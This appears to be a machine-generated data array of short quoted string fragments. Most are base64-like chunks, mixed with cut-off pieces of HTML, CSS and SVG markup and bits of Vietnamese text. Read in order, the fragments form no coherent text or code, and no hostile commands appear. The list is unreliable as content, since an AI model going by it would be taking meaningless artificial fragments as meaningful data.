"1K7aSTaTJw", "xTZpad4dWI", "OPGY26e65A", "jpZpn3bGe5", "iMYepkRrou", "6bIpTZWLu2", "jt+8Tj928L", "6SmNS9XDCp", "cTiyMnGCm/", "Gp8S90mb7Y", "EHomXA0IoL", "WZmYe/uYmH", "d94d2uUk7u", "mHslZnwyzD", "Hp6CdE8503", "XKH3vbX+5Z", "czofNJlWQ1", "dMfea7v0vk", "NjdBbOfKXE", "UDOs2mcUyt", "UnTcP61C5h", "LRhqmRGui7", "wIAQAAgMzX", " </mask>\n ", "5nvY0bgmcB", "k7hnc0aHpC", "qZ937p6wdy", "PApjdxXLOq", "zNIm453MS9", "8MFM4U7cKh", "TuGexTnMS9", "/v1fD6vBLp", "O98hxQdQyp", "cS9mnWak7g", "0xiJuZe2/C", "7vvAEFc61O", "sA4CGcRj7i", "Uw95YxMffq", "zEvfrSnZzE", "yLU2U+Wps/", "Wc70l3sFvr", "lpdcYh7pmN", "a/T2feKxm7", "9YmHuvlXuu", "xNy1ZydalT", "T702EJ88DT", "5m0BRcyPJj", "g2O79/gIAA", "bn6LDsJO4p", "c4Lq22Ke+e", "yYfQgihzyB", "4j9ONjTMMF", "mluLeQuQDA", "IIdPmlsvEp", "ZJgMXU99/B", "u98pa4MO+N", "c8p2hHiEP1", "6Y2PIzGBcy", "Kpn4kH5/7h", "4Ao+IAAAAD", "Mh8/wqG51y", "QRdwT9yLEP", "AwD45wAIAA", "1sEkzvdCQT", "yYd2n1zgx8", "+kUM69Fc0+", "mqd+iSauLJ", "zRwmOPM/Yo", "17MfPojH5n", "VSdyzOaNDU", "g+n+C77NHa", "TD33EzMvRo", "VM18n+YtPB", "NuzUeATug7", "0C3RMapbtO", "Ap7uU2xb2W", "mXokZnwxzz", "89zFLnxUzJ", "7AABAkjcYA", "RN5HM08ROz", "xbyHyAQAA7", "BK7C5k3i3r", "peZme4r1nD", "0bnDhr3FiI", "Fb37Kf47iL", "B75iAEAMBh", "AAAB7zoggA", "qpPb3/VOlL", "HqDfnM/r5+", "wOSU0oRrPT", "T/75mFvpU0", "xFkxtuBmNC", "aubB3T5JjM", "bsw74tTZer", "ecfIRTO+jn", "acQ9cS9C3B", "1iUO5PhyXM", "Fvfpmx4VVN", "p/wAD7PUeT", "5EMIoZrYPB", "2LMPcw91QU", "O1IrEPauTu", "Kza171Lelf", "tSWzBPQ74Z", "H0LrdSNb+F", "170NuZde1x", "v5QZYWm/6B", "fTanGPCYve", "La4hR7OwGP", "xtnM1M+ag3", "lLBBsnhm/N", "sRtasqSEHk", "0l3sFvrte1", "x7bxH1uCFw", "hE3BP3IsQ9", "T19bo7fvEY", "+pqs1zwOQd", "4lSZmHu2yU", "iG7IDvx+Or", "uVWPWGce9l", "Z7lD7h8uy0", "cCqDz6BLH1", "NxxmSeyAJf", "yyCZuo7Elq", "PO2I+vzj2y", "gz41Cmvk/c", "ht8oXH0s+I", "dT2ifvGbmj", "+1fMd6H0Kd", "eFgQmH0IIo", "Y75yp1c/64", "4Z1u8hdP7V", "w/qUhvmjik", "LKGLC8Slo5", "YMq5Hpv1MJ", "VbMLXhZjQu", "nhé, định ", "RORzKh2FTr", "qW3upMf2He", "0F8x+psRBz", "4fadvomfiI", "t3jMAAAt4S", "lU9yrb9b35", "MtPwqW6hE2", "k/Cc5X8t3r", "ouj43nnmos", "8mibkDWZkp", "Ri3i05h3za", "ac4IJQ3gOq", "wBgjJ/gAwC", "ZYl7aeIeAA", "g8c+3WTyfL", "3D/30Y+Gf5", "7mnGovPmR6", "qcod7xEg51", "3Xiv3XO3DG", "dYh7AJCDix", "99Lh/RGB69", 'inance" ma', "pzhnmzzFkz", "9yRV9q3Tim", "N8MwfIYpr6", "VqY5wq07gD", "UgmFJtqnXw", "l59M0PcE/e", "ive {\n    ", "c8g3vmifRk", "mpO4Fxlpdc", "slice", "ZFP3AMAANi", "+AAAsFuPkU", "Gcd4h4A1OB", "/1Smvi+XTJ", "Iw41U61Y1C", "ZmLu1XjJhj", "fdU/d7DLHV", "7inO1MrEve", "zHj3Bo7oIZ", "FOnUZ1i3mH", "RcaIDu9z4n", "/L5MuorQsy", "54ZoZNl3t/", "8ol7UzfFvd", "zvIO6tdBL3", "8Qyhh4v3IX", "bchfmNjbVO", "nMPc88izD3", "dPlbZMYy+m", "FXGYLap2CN", "j8rJnuFdtM", "9c0McU/cu3", "xsw8h3vkuC", "H30uv6Ym0K", "pviVJmYe7b", "OYXDFPM8fN", "FoM3M8Nq8Q", "ccT4zJbw1k", "VTrVjUKmiv", "O5BAjP9ypZ", "hul4APKOD/", "inv1zeJNUz", "DTZB7BfMHx", "y8Tg3NvfFu", "oW+5ScpWfB", "+neuSKeYeS", "2/uJe4tRD4", "hi4nr0c3Cw", "aBJxz+ck7l", "rxL0pm+Jef", "fXTB4viXu8", "KUAOnUdfDd", "Xwe0zWSmb4", "NtyMxgXMsf", "nM/o5+/TY5", "3wE07vcStX", "SZyNTXP818", "+KZGqmBOgW", "uXb14+U5xr", "Vl97qJO7Zn", "72YYyzmamf", "yMKatWBboL", "PYq4y996Ey", "lr8pGMij6O", "uXyfWlSN9t", "C+xDOxEcsU", "5d2iXk7inO", "4zNJJ8s8h3", "3CGJhH3pji", "IYk7aPhQTN", "OvZARbpLWZ", "DXrqZS0XVw", "9P8Un7ol78", "QnEvaSJuCd", "gnj3eI3Ysx", "bVvkt5diYc", "1yNx764k7K", "QUAAeKeuBc", "+psRBzLwCm", "BLg4c7+ih0", "Mf2HeELgmO", "8glqq6o5j1", "2J3GvZp3mJ", "k7ikzy87wa", "qzWf2OcSzT", "1tV8z36d5C", "bcqzjrPr8z", "S8lAAAchrg", "MHDABuTtwT", "Q93Tk6LDuJ", "tZNOpsnAxd", "begc8E1wUy", "AOTxoAgCbI", "crmx5cvP/w", "mcBEGtO2VT", "Xk8I5oR94h", "21b5LeFemB", "4l73Zvth4l", "4BD36EyYeQ", "wgADBE3BP3", "LVbP50s077", "pZhzK1PdfG", "Jje6UgmFJt", "aTMPM5HMu4", "mQlvXesFvt", "bibmXo2XbG", "B7Ms8d7xI6", "wMAcAAGjwP", "lmZmHv7mJh", "FMTctWcnWp", "8U50AwDZ5S", "AAAJT4wW8O", "jlM3AMAgLM", "ECcuCfuRYh", "BWa1eSUztT", "3IvNhqHEHX", "WbZGV6NuGd", "Hyjv/3t3zY", "sCmBE6WaYm", "DlFLomIaI3", "mdT6p8qmH6", "0cTVqyFNNl", "9u7E/cGNzs", " </div>\n  ", "U5ei9vZ94z", "kHHQB4QNwT", 'baseline="', "ub27zcS9hc", "/5Wee+1H2X", "cSxH3Zm+Ke", "7xAQDgJDz8", "Ajwoz+4+Tf", "6tr+IdDZh6", "TajbVMP2Sn", "DkeFgGAKcQ", "AncQ9cS9C3", "gu+zR2jPxc", " kỳ để lấy", "9wrbIp7uU1", "JD28b0lTXy", "Iapl/yM2O/", "1QUlGC+Y53", "oY0Mw5l6vu", 'Use" x="5"', "uAOPNs1iW8", "a3O9BfmDYF", "KeYeS2ae+q", "7eWbHZKbhU", "UO5PhyXMA0", "08M9yTiHe2", "xl3nac1icM", "ol74l5EcFP", "IAAJxGPuKe", "wAAnxw+BAA", "6xDozqotZv", "+E2CWpCc40", "Keo2EzUyTJ", "482ZXP8sTy", "DZuZgQiOJO", "PEvS1O4l55", "mNpg/5xhf1", "uGc2EvcAAD", "RaXLCHjGO7", "xzkam//4zL", "7bBj7izdNW", "df2F5HOJkz", "P31t4U9+qb", "6nablfubZo", "rJa59FFw9y", "ZnkGycQm0p", "OY4IwOSU0o", "6/OxNzbx8T", "K7WQ7prZXS", "M7dGgO2hhz", "w1k0fn6OSJ", "l(#pattern", "pv7ihZd62L", "wgA5yTuiXs", "5PWKDwWVm1", "bxPyLwxnFq", "7OZtAUVMOD", "pviXn1znLg", "6GNDMOZer7", "mj/LEw+hJA", "8EPcAfgm/t", "VPcq2/W9+Z", "6YuJfeFPfq", "Pce+Fz//gD", "4e6Q7/4X0q", "f1TMw9KxNz", "hkVvzDvjVN", "7AOCDCx8A4", "SvWDJFCKda", "NkQ8AADgLL", "dxrzyxlZO4", "HMB0PQN7x4", "6TLE/I1Onc", "Gu1JCJNKZt", "uWrGTrUqa7", "ePZj7FSDTZ", "0fe5MD10Jn", "xc29n18/FH", "uPfspsgHAA", "HJxx2heeuN", "cGjughkVvz", "1qsQGgD8Lc", "THqRcyPgiT", "vqpjL2HyC7", "E8yzuHe+x3", "9nbjXc6s9b", "04RquIaXs9", "2EzUyTJ9WP", "sou3YGrDw2", "fLWTa3HKZu", "6KTe3GlcKU", "NeES4xMfdE", "WIh8AAACz3", "0JVuSIcw1T", "am2649QLGe", "DUtZ22yWQp", "NlUxy7lrZm", "qNLHNNFLtT", "O3X0dGs6mm", "bP9MHEvvSn", "ZXmowWVmPn", "6kXMsJN0tp", "CzvdMeqNuF", "yIvDWmuxNh", "YVOvkGxnmK", "99Fv/3+pqs", "MJ52752Jsc", "3FGm6ZAGaE", "G6VF2MAgKJ", "j7ST5hb+Zm", "pnmRYlMw1M", "aGNi7mHuiR", "Hk6f/2Ow7c", "AAAKi69ysH", "9RfvPBSD3v", "25p+r3Hmap", "0gO+L95DPl", "zfbDxL30pr", "oMohAgDgjp", "Rcz8f5ZROw", "1245192PzSxJu", "YTMzaTjM0k", "2pinpR9JGa", "h7mHsOFOZe", "mvxL0icS+3", "ey0PUx/dVo", "bMjaWbLch3", '000E"/>\n\n ', "E1qmfawrqR", "z7y8iZI7LD", "uBch7ol7iS", "TXGv5croZj", "zVeQrf/NNv", "2hq9fZ947O", "bjyq/wTKTY", "ibZ0GBAqcx", "dX//d/sX/J", "0439946/+b", "W+6wOOi5/M", "nZV7rlynm6", "rQpoZljBxK", "S9I3AMAGOH", "zQotZNOpsn", "Tjs8knSzzH", "EznIMzlpyh", "cAAIDVnI18", "GifMPcw9iz", "LgdBcz8f5Z", "fJMqfxKWkR", "8IGqZU8tmO", "uZvl+7jbkH", "5ZhLmHuedA", "iYAALgpcU/", "10wsZwb1DS", "37E7iXs06z", "efllxeuiG3", "m7gi3BUiHM", "mJh8CKGo+C", "QA6dR18N1P", "rtMpFPMvBf", "kmKeo2EzUy", "3o3EBcyw+d", "5bAM4GJNKZ", "FPcq+0tDoh", "4w68NE6VGX", "CQxJ20figk", "ZYJZucxwRk", "yTLvFJD70q", "XGWl1xiHuu", "AUvzkz+7/T", "ADgJMQ9cS9", "ijvaTqb2T2", "eW//GOn/t5", "a2c3ufEfc8", '_11" style', "0e6Cq1nOmX", "bqDON7v/t7", "0fKMg4d80W", "rcsT5zJTw1", "lybuAQA853", "O470Z3OcuZ", "RD4AAIDrvD", "hhDaIzRehY", "dqHMc5mpn4", "CgAANyYk8g", "YBra7i10so", "/ayneEew3Q", "hM6mOnYpb8", "jcQ9AIBPAG", "VT/ChKxhMz", "ns9J3LNYpz", "PK4rCw0x2j", "rlJO7pztSK", "bDxP30pviX", "vVbuucvyYI", "OiGXGPuOeD", "eF1TbFPXGv", "8zgs5MNLQx", "4pTXzfLhk2", "CSyQKS3jce", "w91QU5l6JG", "SM0U5h7mHs", "uR/vP/qZK+", "to5PtyGVQq", "8gwT1Gxmai", "eu3lbQBETj", "ZlrXpjtPr2", "p1xhm2cQAH", "S95x73OuUr", "4nxP3PffAI", "fAACQcu9XE", "/a/Jmk+T/X", "0+p+/Njj30", "Am4p64FyHu", "WZMhCS3bYy", "ppA3EuaiHv", "ABwKaJe+Je", "Z7intRnujZ", "3Uph8ovqMQ", "k7FDvhnwPc", "c7r0Kc9S1K", "HkmuCiUOcM", "EhqQnEvaSJ", "gRzsR4tjO3", "csBSimuxU8", "QQuiBMPcw9", "NYlvF/XN/O", "8Lf/sevCT/", "Jmixsst94x", "rsKZ+3rl7w", "v5jvU+hDqT", "EsTpUo3vwh", "3NONcy914z", "MfbyCfurbI", "ZWi1SjLOR6", "avWzvjhVpv", "87RYdlZ8F3", "rncIzrSaZT", "ZjxyTD33Ez", "YxPhrnnZmL", "J+6liHuzN8", "SJSX0YBra7", "ZrFtor75/5", "z35G0id2He", "XN817/DpTu", "nvY0bgmcBE", "8Rxb7nhvX8", "pUe+Q+3FG0", "mOp9ngotCm", "kAJhP3xL0I", "uHfyK3GvSN", "items: cen", "PBs+MABAAC", "M/3n/0M1fE", "0NzrlbfEhX", "pZ5rV+mmDx", "xTf7iHtp4h", "Slxr3uz/TB", "H2d1sz3ad7", "7mHuiR3WMz", "YqZkICSn3c", "y4ZtcwtoJB", "AADg0xCPfM", "bIxTZdaw5Y", "GZCZ1P6v2p", "IHGxj4N+Rw", "O3Ou51R42x", "kTCxlkXSR0", "6EdotFOEyY", "tnEbGT3K3r", "TQyRr50hZA", "htU1xT9wbv", "MhM6n1SzqY", "EQMANOM88h", "0uWdlrkFFD", "x764k7KvNY", "POiRKbhqRZ", "4VvOEBAMAj", "u4zybRbPg0", "vGvv1XfHj/", "JuaeFgQmH0", "dV6zhlglgR", "ZLNrQxMfcw", "nYHFBYmHuv", "v1WvykYyKP", "xT3emViTuW", "6NBpXhrH1I", "vpTOh8UiVZ", "dxrzSxnZO4", "xoGSATS0TN", "MeZ37Lzzz3", "O6Po0xapUz", "wXYb8umyoT", "bSmLatopHv", "12M6fzGsTr", "7SOP/r+9x+", "Np0xykWMn7", "sw9zD2LMPc", "s2x+CZjgdp", "Linux", "SMcmnu98pa", "mB66FzvzWJ", "0zQnk5PyLP", "P0MsykS0Yt", "12jG/P20vY", "n5YBp1N7cW", "9V3+uh/SFu", "+OTYe65mZh", "gj95255qBx", "CTdLabIyzw", "l9sU91qujG", "xFPuKebXHi", "cw9bVfQ99v", "vUGAH4z0wN", "S2Yi75/T60", "eWFj38fHH/", "Ge1qLG+59S", "gHch2krlgW", "21C72.1499", "zul69MYo1Y", "vtkU/cE/fm", "CfuRYh7U8K", "EEELoTL/Bk", "loavdx6XP5", "bM8yx1y/3B", "Pfx8cf9cwI", "C10Fm+Nt3n", "M9LdNlsWCe", "3bE/cKm+Le", "Az33CJ0Ghe", "  (var(--t", "eY18xD2fz+", "Fvfpm54Xi3", "VCYe2lmfDL", "7AABsy8ERA", "173ZftiXv+", "5Xmz/g2NjB", "9yLEPfEvdE", "59AEAwM58+", "8LG/v+6d2o", "iKSUwqNmX5", "9EjM+Geaem", "OYtZDGZJ70", "aV6NBpXhrH", "WhoYWLu1Zm", "cGb5i/Ke5F", "DOGkG", "hPZimjNCSQ", "aFQwi", "Tc7LqyyKe7", "c0+dmwuIEG", "E+M2XN9DuT", "AyZdWNCDUr", "r4n+Gmn9zl", "v3m1I+5F/6", "lPBLKtcWjH", "l1qpsH16Ic", "n3j8/c1/rn", "25j7oFuiYx", "Fp046YeOx/", "o4Oy86C7/J", "zL42ymNlUx", "Jr9gd89Pvp", "ULvKJe0niH", "BAwAAbOS7k", "s5iXu68+7Q", "4uj2Hqa79m", "hU520bX9Ra", "W6ma38JMGQ", "7uDv9Q99PE", "qc4Z5s8xZM", "NyTnMQ93Rm", "e4kpca97s/", "jcQ9APh08K", "NtU4pb83kt", "J+75aFyzCl", "HMNz7cG29y", "FnyXdwvuwL", "yzkSlR75D7", "KlmcYdeGmc", "fkQQujziA0", "h7DhTmXpoZ", "9wQ9wAA4Ao", "znO3K/ooZM", "1voP9z5mwD", "x/7a4V6n8E", "iXtWJ3HPYy", "Nk7inO8OTi", "Abs1n7wCcl", "QJh7r5V7rv", "uK9ZwywQwI", "3OvzrwU5t4", "O//PXBuce+", "93RnHeIeAI", "ltzrTX5g3B", "25uIe4tRD4", "Kf/+T8DX3K", "1zHq+Hys67", "kNcGZ5t0Sm", "7hbG3jYmxl", "2Y2nAzGhcw", "wXeRCnSzT0", "nPtlPZ0Lnk", "3y4Xy1k2tz", "XmVm/7m3IX", "OY45bJ5cRP", "guldbqVqfg", "7Vibm3j4m5", "C8bmF7NhOL", "x3ofQp3JTD", "7bCuMvSL3s", "YDA/nAAAHI", "seFVTbFvfp", "r4N7mZKmcU", "WQu03BBLVl", 'ass="alert', "HQFFMK8Exr", "44E47NIp0Q", "FMqc4Z5s8x", "hYNzP95/9D", "tWnd4zqn5d", "Ew4z7QWzUG", "HhfrWQaXPL", "4HU6uffQJj", "DAhyEAAAA8", "b+4oWXetiz", "f7lcLmTa3X", "On7/LYeO6p", "OcQ8A5sEbA", "pTu6jHl9JH", "tx7rdxztQ9", "JwbqlPF45t", "EwAADs1nwg", "aXs9OHU2Yv", "KebkfB+gD/", "YdlJ3FNmlp", "elWy7y2v/T", "txpTAlsQlv", "8Z+75vwzN1", "njndOLJ4zg", "cfuLfZZHXR", "VDxsx+TuIf", "HxL3pm+JeY", "FCKdaatV6n", "tJmwDfWwn7", "WbKkQy52x7", "/3IJ/Dvdfy", "GOpSY/vprk", "7XO4vwXcCd", "m++6aYhe2Y", "hzL1/dcGsZ", "CjKh52/k/z", "cS019/XROn", "7zrOId8zB/", "8ff9QzI3Sy", "+l1fbE2BWa", "08dO3kVPfi", "Llf0UMnY+T", "aXmVm/7m3I", "ZtIlo5a5BR", "NKs2mWYKbW", "JnQSGJOWj4", "3Hmap82Jmx", "cm0/w3TfFL", "1U61Y1Cpor", "2xb1zxb2Fy", "v3WqZ1/aXX", "QihgPgnOTH", "JnU+q2VTD9", "zHvjVJla3V", "CbB9E5HMqH", "p3bMsTNwME", "g0xCPfMQ9n", "p4h4AsEcOK", "xDwCYyUEDA", "/cFkeanCZm", "cufmZ77ne2", "zP2i+ZtAM2", "zOtzuFqG5y", "xKmZIGQ6S/", "eCS4KZc5wT", "Fne4Y9Ubcq", "XyJfMS9bU7", "WHB47v/Wjb", "5);\n    --", "L3E3uKIuDd", "LMPcw9Bwpz", "z9XPh4NyP9", "T/+p+lu/a8", "S0A2+W1jNt", "s/+4f9j/5I", "rJ3FPd94d2", "0IcU/cS0yJ", "f0c/fp8c2c", "7ZN/mrF/ZL", "vFvasXL995", "PW+3E6Waah", "jdyfo", "Jy5wCIpj0G", "XbcfeKbNLZ", "ns/0vb4BnW", "vinv1zc4LT", "S9yzWaU7iX", "N6BgrtXJMr", "ozERDGzO2V", "M6n1SzqYbp", "lOrS800uB7", "fELklNcKZ5", "XNpYe22hT3", "k7hX3ARxb4", "VcFd/sI+6l", "S+6Ke5llsU", "Wsi0ueUycS", "pTaSSfTZOB", "4p64N3jD/E", "TxkkII3VqY", "7hns3UbCTU", "D9+mzTjINB", "20Qu6l3wDP", "jIl6h1yP84", "TuKc7R4dlJ", "7hlApgROln", "jHqdPrmEDf", "GLpJLpzPoZ", "JvTRkrGbCv", "hdU2xb1zxb", "AgxL3gk4f9", "BAEfggQaAU", "wE3NP1DeIv", "nglMpDFtW0", "35fLDA1K7a", "d5AMB/OBQA", "fnBb5/8m3x", "iDvzx/yXfG", "3K5gbjnWpy", "NybT7g3A/i", "Rz61rPtF0V", "-height: 3", "bPKADAByMu", "3+4h7aeIeA", "NMRwl7/k65", "Cxfm+5zd8e", "KMs5Hpv1MN", "yx+NRJJ2wM", "rz5A6l+4xT", "cA4Bb5gUZA", "a9HbDC4zMz", "TuHe819B9/", "sW9xPDzmyI", "3xNbPkv+Wa", "2JSvWDJFCK", "uGd1Evc8Zu", "UxD1xL0LcE", "bop762+KfA", "E1StlgWDzz", "BP/P4Z7iwq", "gEAbJOHNAA", "rncQ93Tk6L", "CVh7wEII3F", "06GU6Y7PiE", "HzSZVPNUy/", "cxD2LdZqTu", "z7eK3fvES2", "DwaH78x38U", "s0FnMxPtnE", "wCwAAbOp85", "205nQ+aRKs", "G3LR92umkm", "j3CStzaY4M", "pbc6iXs2Z3", "pmzwwEdepJ", "     heigh", "9uJ3Hvaf65", "rr5k5q3rmz", "qEEBogzD3M", "AAD4AvJEDA", "8BVMbbkbjA", "GAFiBuCfuR", "T4zJbw1k0f", "IXv+Bd+bme", "HeGnh3sD3E", "Np57qrFsCl", "AHB7HsgAYK", "yWHyVMyQIh", "yXcTBTEpum", "L41TYca3nm", "Fv8SQ2EXlS", "Il7a53EPd1", "LtNYl6P2GB", "byHyAQBwZB", "U41lU+Ba5E", "mSBkOkv9wp", "5iYe3Um5t4", "t//gz/0fcm", "DZzOmfwsHf", "sddqmuNdyZ", "u8ztDdwvyQ", "SyzE9fy/0F", "071Pa+zQnc", "AAMBmeEEBA", "iUx9/dPM9z", "kNWKb", "button-hei", "6TSZ48z9ih", "4MGbuuK3Fk", "zbKp1ulNeH", "nXpZO/YDxG", "ARbpLWZmOc", "MU6VWcOWH9", "upYl7AJDhB", "vZyyId1n17", "5Loha5tSym", "f9e9xkU4h8", "/8A8/kn56N", "fj++OKc4Z7", "n7euR+vh8r", "Kbw5AwAATO", "/mnoh5A6mZ", "HAMB2HBoBA", "ONo5iFiN8/", "NjNMzsmMw2", "zvOeEW4xMT", "  padding:", "7AJCDixsA4", "sBdOo6+G6m", "WQaXPLZeJS", "tl80rksXad", "W+sk7unOOs", "NAFmZmtEsn", "6a7WCaeSLx", "VN7vuKO5FN", "57+AbHOsr1", "3DIBzAidLH", "EAwLE4wAMA", "uaxb7NW3im", "iU2C6Z2OZE", "TZthF5EmHu", "5vYJJje6Ug", "CYQ95Im4p4", "Rpj1Cpnfsv", "AByNlxwAAL", "7tNcU/cyxL", "H+9VCps0tl", "/NTeK3EPAA", "+BFgcvsPM4", "a80cQBxb5a", "223.17 10.", "93lLGf6y70", "UXX9heRziZ", "I1Nc/zXwfM", "sH5368/+hn", "GdDZjaW093", "7pXpzAdHyq", "/3G5b7cUbQ", "1ITnGneLZE", "YpznTn4+lX", "Hjguiljm1b", "8zc3FPcWIh", "MiXqH3I8zg", "xiU+9NhCfP", "EDuuZmHtWJ", "lEVV507jXT", "tFAAAgAElE", "6CuLfFSdwr", "sLogi", "9q///Vfa7/", "SziJez4ncS", "qBZ+ZfotnX", "EHiwi", "0Jx7+rFy3c", "NRHyzSdT32", "/A3Y2qylx3", "syrzdBhmn9", "gDjDvbGXNh", "74l7xyZtui", "fqlNPF9+qx", "AajmL", "eOTYe65mZh", "zYVjEo96fD", "ilwLXJK8UA", "y7y/hU1993", "c/mPbZxOm7", "pRDrTVqvU6", "LUzLACOzft", "eQ73yHFB1D", "ubePibmnT/", "g>\n       ", "YxMffqTMy9", "y/XeqYbkfZ", "3cmsXfHvl7", "iVJmPH+HQ3", "8dFOsXMa9H", "vU8zTyzCTT", "LgXJe4BAMA", "X05ER6mOXN", "Bj9xb7rA46", "mobk/lmNvQ", "FoUxbLl2sU", "P3Xn65p01x", "RCVbliPOZK", "hcNzOtzuFq", "SBm+spn6CF", "tG87wz2tfY", "mb4l59s3jT", "/ijjNeES4x", "zJSBkOy2lX", "9Vp3pa9O6x", "GE0Fd9x3NA", "hM6n1SzqYb", "lI5xQgeeX5", "ize)) / 4\n", "Ae5GR6R6TL", "dAS2jAfP8m", "iVzm80/IXZ", "3fLhfLWTa3", "zD3MPcswtz", "73/vG3Hv2V", "zAM7AMDBiX", "LuLUQ+AAAA", "zZv2thYQ3s", "s1XrKhjYm5", "aZoQ4lpr/+", "qNLHFPbJ+4", "eK3EPAADYm", "jYu7VmJh8C", "Y5xLNMxJy4", "E8/O/cNlea", "rhMbj71Zt4", "6IU2U+foRD", "7q27uX3cm/", "enZloaGFi7", "80nnsnSdLF", "TH3MPfEDuu", "dvE7kL8744", "7g3dVPcAwC", "WO9DqDOZye", "r1W7rnahzH", "knca+Nk7in", "Qn0cSVrWOa", "VjCrdeb5zd", "TK1phqmKza", "BpeZ+fgRDs", "cE/fmbYp7A", "FLVYW", "++WQ05KAzE", "AGCS5cgn7l", "PXmfEY/f58", "nnuqsWwKXI", "c/64lSZ/ju", "4YATZISOcW", "5i/uULcW4h", "AfHqGkW9TN", "bvkHutSRk4", "YSqasJXqYI", "rMyU12dTnC", "NHTqTmGNnQ", "o+AAD2zMMs", "peIvL", "jN+8hX/uab", "vCPPlXR3tM", "Mc8p1xhm2c", "Q9u9hU520b", "L2EDcW4h8A", "5qnfokmriy", "2v6Cm5h5L5", "90/Yao6vUc", "5je5Vaq5rc", "B/WfdPKmLq", "EUDAIBNE/f", "xvOGe7ngUx", "mJe+JehLgn", "MsLdbdlaNs", "whvmb4l50M", "L7op7o3fKP", "LKM8FFoUxb", "L2pTuKe7vR", "1bMLVHg+6g", "B69EOJ2hin", "lTl6ocHOB0", "eys38rMbeg", "cELhuZlqdw", "2HOOy0TzM5", "wrbbYfJO7l", "QqY5IxS0SC", "5UE075ZHpP", "hqQnFGHU6f", "I3qkPGDncK", "78mibkDWZk", "49iD6bqH/E", "/+V99Fv/3+", "+zI9L/vj8m", "3varI/wDf3", "SiM3VUs65j", "fqZJmGliwp", "lTe+sLfd+Y", "Q9L8Q9gAr8", "zvku5Bzynf", "+QexlnvYcF", "Y0Z2yoG5f5", "WLWFCeYNap", "yea+Z+/ztl", "CTuwVL4ZQM", "YdZ6ryYKRk", "fkUPnayRL2", "K58LfOeKZG", "w3x5NkXtoR", "5VnukPuHy/", "nG3EvR9wDA", "1+TxNyBrMy", "Zgplam+44v", "3Q8SGPargq", "ADW4I0HAAD", "ztoAi5trko", "P7iTu1azTn", "SNwT9yLEPX", "s1aFCTMx90", "IWf4AMAgJ1", "JKth+iU/M/", "l3sFvrte15", "X6mSZXC+S1", "j22cTpuzw2", "u7qEeX8L++", "NhvjybdIuk", "ZeaG4d/Xik", "qzPIs7znhF", "57GIjPUocT", "ZWq+S3MlIG", "zsQ4G5n++8", "QMAALgLr16", "pr4bkxyILI", "ngsgHAMCaP", "vvEfWM3tGR", "RzynWEZpof", "5+AKAjRP3x", "9eZviXn2ze", "Z/jNTHptBO", "FpLMJU3c8C", "nuMUzHA5B3", "2aNAdtDAm9", "t9N3Itvint", "p7uTK1I3LM", "vprkpg7kJW", "9zzDiXuVYc", "nSazHHmfkU", "6Ztcdxb3op", "t4+JuZdjYv", "C4QtwT9yLE", "hDiWmv/6aJ", "EIDD3JCYmH", "q9fZ947OZt", "KGTNfKlQYD", "9V5+l09z6l", "0%;\n    in", "b0NmAqb31R", "vskdrz0TGO", "qJhsx+T2Id", "Qp5kGj2Gme", "Bfg+vnz545", "ontent {\n ", "9SXZzuJe6W", "9uZ/y8f/Cw", "NNcS8xnN0U", "5fF8bMPId7", "y5jRjaKaTY", "7IaWLCmhB/", "u4WGuwzNFF", "jybdIukD9N", "cy1Wz+dLNO", "EN2EAAAAD7", "BMcFEoc4Z7", "OddYh7AADw", "XeKYLnKhTp", "tzcY4VWYNW", "SSTqUtPN4u", "qC57x/g+ne", "dsDPcbJV3O", "HIOz7crxYy", "iEpOKTYnGH", "BNaI184p64", "PxmXkI+75n", "x3Ft+185wD", "7iXJe6liXs", "PJ9F73B2Gv", "IUezsBj9xb", "ms5sA4Bnin", "qOszhzEPbO", "PM/YoeOhkj", "1wZzDPXJcE", "a+fv02Cbus", "Yh7FidxT3c", "8IlJuaeqHq", "VIZ9pqlXqd", "y8O7TLSdzT", "/FeHVqTnX/", "QV+s3HTqvV", "djJH/tQ3ob", "T3KtvjhP3A", "+aFtY/rKGr", "QSPGCQgjdV", "Gbq58LBuR/", "lu9scgMdSg", "yRhftE/juP", "pBuT8dljAP", "GHs/QseFHg", "Jj3xqkytVq", "m638t8gHA1", "Hl0iWO6yIU", "x3ujc8/rlc", "YDpPptSjXl", "kzt0aA7aGH", "Lp68KYmedw", "LPP+Fjb13d", "nPHZ73/3/K", "Gvvtl5obQn", "oxZ+nL/cJ9", "vSue7vQ+J+", "3RT35m+KfA", "EAtrsTD3Xi", "Kk7mD/4oz+", "Mpm6VNJ1QN", "wT9xavim/2", "zVoUJMzH3R", "OddYh7AAAf", "vhH/7LB8MP", "nQ7eH//cz7", "n7g3eMH9T3", "AO3hTAgCAa", "El7nVvth8m", "xbyHyAQBH4", "O05LM4Y75y", "IzYYXGZm/b", "w+ddIJG8O9", "e/XN4k1TN2", "tJx2eSTpZ5", "Xn3pTk7iXn", "gWF+hTifL5", "apSaUPDlDq", "r: pointer", "TPNsfkE331", "xVeXFv/c7v", "amO069kBFu", "qu7/zBhTMt", "a49+42b8TY", "B8Lce63cc5", "+pMzL19TMw", "D4148hH3HM", "qTuBcZaXXG", "EQVRgQt+dT", "7ol78zbFPQ", "DI2beC+aeO", "Y4VaZxBx5t", "iqWdUz34gS", "4MO+NU2Vqt", "0FVqOdMvpY", "Ptb2Phwb/0", "ZCZ1PqnyqY", "MCzYAwERf/", "elPcq292Xi", "fc80HcMxuJ", "yrGJT702EJ", "RP/y937V0s", "8zUv3NFOsX", "CYuBdCp6+C", "gg6M9HQxox", "XdwvuwLXZm", "p7u1uU9wT9", "qd0fTYPXGe", "u6xK/TdYAZ", "kQQp1iw0Fb", "riPej5RlHD", "+rBhoeOb7/", "zK16tU7ugm", "ZzZFPgAA4B", "lEQVT/ChKx", "ZefdoV1O4p", "XFhlU9yrb9", "MzSSfLPId7", "D6bqH/Ey/x", "vi3uAN8zfF", "O7pzjrEPQA", "f0/7jv/7rb", "+tesg3A74k", "/8//6D+cKJ", "FuSHLjcTFz", "mIe+GBxL36", "InRMAXTpAL", "DPcU2zsXBr", "bjU00vMzPd", "GKJYxnzHO7", "ehtwFM8p7V", "JjMhM4n1Wy", "Wj4UEzRwmO", "DJMjcewzzz", "pIu4JE3s4i", "GvcWIh8AMI", "aeGMQNzL33", "Xf5QMAALgL", "hFPgAAABZe", "xz+ok7nnMx", "c0xezG33RS", "s9yHUmczk8", "wT9xJT4l7T", "iVJmYe7bJR", "M+93zMAAED", "KcWvXSZnI4", "dX2xNgVmtX", "zRkdkppA3E", "kxmGj7VLXR", "5HqRpM5Epr", "3KtvXhwQ96", "npJOzpzvCk", "Zh4jdPLNjM", "hnwPcDcQ75", "Be2ccCZ4K8", 